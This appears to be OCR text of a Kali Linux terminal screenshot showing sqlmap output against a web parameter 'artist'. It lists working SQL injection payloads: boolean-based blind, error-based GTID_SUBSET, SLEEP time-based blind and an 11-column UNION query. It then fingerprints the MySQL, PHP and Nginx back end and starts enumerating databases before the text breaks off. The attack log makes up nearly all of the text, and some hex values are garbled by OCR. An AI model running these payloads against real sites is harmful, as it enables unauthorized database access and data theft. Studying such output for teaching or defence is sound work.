 root@kali: ~
File Actions Edit View Help
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 5332=5332
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: artist=1 AND GTID_SUBSET(CONCAT(0×7178767671,(SELECT (ELT(7626=7626,1))),0×716b766b71)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 1829 FROM (SELECT(SLEEP(5)))Mmrr)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: artist=1 UNION ALL SELECT NULL,CONCAT(0×7178767671,0×4669424147594a4146726543697963494
785545576c4a625676746469586c694e564c6355,0×716b766b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
[02:00:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[02:00:44] [INFO] fetching database names
available databases [2]: